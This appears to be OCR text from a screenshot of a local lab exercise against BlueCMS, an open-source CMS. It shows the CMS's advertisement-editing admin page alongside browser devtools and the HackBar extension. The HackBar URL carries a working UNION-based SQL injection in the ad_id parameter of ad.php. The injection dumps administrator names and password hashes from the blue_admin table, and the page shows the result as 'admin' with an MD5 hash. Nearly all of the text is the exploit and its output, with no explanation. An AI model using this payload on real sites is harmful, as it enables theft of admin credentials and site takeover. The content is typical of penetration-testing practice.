 BlueCMS管理中心 - 编辑广告
广告名称: 2 *
时间限制: 长期有效 在规定时间内有效
开始日期: 1970-01-01 格式: xxxx-xx-xx
结束日期: 1970-01-01 格式: xxxx-xx-xx
广告内容: 6
过期显示内容: admin:21232f297a57a5a743894a0e4a801fc3
提交 重置
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://127.0.0.1/bluecms_src/src/uploads/admin/ad.php?act=edit&ad_id=-1%20UNION%20SELECT%201,2,3,4,5,6,GROUP_CONCAT(admin_name,0x3a,pwd)%20FROM%20blue_admin
Post data Referer User Agent Cookies Clear All